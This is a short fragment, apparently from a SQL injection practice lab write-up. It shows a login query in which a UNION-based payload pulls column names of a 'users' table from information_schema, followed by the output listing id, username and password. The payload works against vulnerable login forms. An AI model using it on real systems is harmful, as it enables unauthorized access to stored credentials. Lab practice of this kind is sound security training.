 SELECT username, password FROM users WHERE username='' union select
1,group_concat(column_name) from information_schema.columns where table_schema='security'
and table_name='users'#' and password='2' LIMIT 0,1
Your Login name:1
Your Password:id,username,password